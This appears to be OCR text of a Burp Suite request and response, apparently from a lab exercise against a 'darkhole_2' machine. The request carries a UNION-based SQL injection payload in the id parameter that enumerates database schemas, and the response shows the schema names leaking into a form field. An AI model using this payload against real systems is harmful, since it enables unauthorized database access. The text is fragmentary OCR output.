 Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=
2'+union+select+1,2,group_concat(schema_name),4,5,6+from+information_schema.schemata--+-
HTTP/1.1
2 Host: 172.16.23.128
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
8 Referer: http://172.16.23.128/login.php
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=brql4bs2a676nhit8m533hm7sa
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render \n
document.getElementById('check1').style.display='inline-block';">
</i>
<i class="fa fa-check" style="display:none;" id="check1" onclick="
document.getElementById('edit1').style.display='inline-block';this.style.disp
lay='none';document.getElementById('fname').style.pointerEvents='none';">
</i>
</li>
70 <li>
<b>
Email
</b>
<input type="email" name="email" id="email" maxlength="150" value="
mysql,information_schema,performance_schema,sys,darkhole_2" required />
</li>
71 <li>
<b>
Contact number
</b>
<input type="tel" name="mobile" id="mobile" maxlength="10" value="5"
Inspector
Notes
Custom actions